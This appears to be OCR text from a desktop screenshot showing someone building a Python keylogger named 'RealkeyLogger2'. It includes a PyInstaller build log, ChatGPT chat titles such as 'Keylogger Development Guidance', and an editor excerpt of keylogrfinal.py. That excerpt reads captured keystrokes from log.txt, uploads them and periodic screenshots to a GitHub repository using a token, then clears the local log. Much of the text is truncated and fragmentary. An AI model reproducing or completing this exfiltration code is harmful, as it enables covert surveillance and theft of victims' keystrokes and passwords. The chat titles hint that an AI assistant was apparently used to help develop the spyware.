 Code File Edit Selection View Go Run Terminal Window Help
Tue Nov 5 17:20
chatgpt.com
Aditya Rikhari | Spotify
(1) Snoop Dogg Rates The AMP Cypher......
Dump/logs.txt at main · Comm1tS1thL0rd/...
ChatGPT
Explore GPTs
Today
GitHub File Management Scrip
urllib3 OpenSSL Compatibility Issu
Git Username Suggestions
Keylogger File Creation Issue
Yesterday
Keylogger Development Guidance
Text Editor Alternatives
Setuptools Module Installation Err
Raspberry Pi Mac Integration
Command Not Found Mac
Previous 7 Days
Caesar Cipher Decryption
Netflix App for Mac
Mac Minimize vs Close
Indian Lunch and Dinner Ideas
Upgrade plan
More access to the best models
Desktop — Python keylogrfinal.py — 80×24
9996 INFO: Copying bootloader EXE to /Users/aurora/Desktop/dist/RealkeyLogger2
9997 INF
10008 IN
10020 IN
10024 IN
10027 IN
10055 IN
[aurora@U
RealkeyL
[aurora@U
RealkeyL
[aurora@U
[aurora@U
mmmFile
mmmmmmmm
^CTraceb
File "
time
Keyboard
[aurora@U
File cre
knnjbjkr
Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
keylogrfinal.py 5
Users > aurora > Desktop > keylogrfinal.py > ...
82
83 # Verify that log.txt has content to upload
84 try:
85 with open("log.txt", 'r') as f:
86 data = f.read()
87 except FileNotFoundError:
88 print("log.txt not found. Check file path.")
89 data = ""
90
91 # Only update logs if data exists
92 if data.strip():
93 print(f"Uploading log data:\n{data}") # Debug statement to verify data to upload
94 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, LOG_FILE_PATH, data, COMMIT_MESSAGE)
95
96 # Clear log.txt after upload
97 with open("log.txt", 'w') as f:
98 f.write("")
99
100 # Capture screenshot and upload
101 screenshot_content = capture_screenshot()
102 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, SCREENSHOT_PATH, screenshot_content, COMMIT_MESSA
103
104 time.sleep(10) # Adjust as needed
105
Restricted Mode 0 5 0
Ln 105, Col 1 Spaces: 4 UTF-8 LF Python
?
nal.py
Screenshot
2024-11...16.30.52
build
PYTHON
RealkeyLogger2.p
y
dist
PYTHON
sarkeylog.py
RealkeyLogger2.s
pec
TXT
log.txt
exec
RealkeyLogger2
RealkeyLogger2.ex
e
PYTHON
keylogger.py
PYTHON
pynputtest.py
NOV
5
tv
A
LT
PYTHON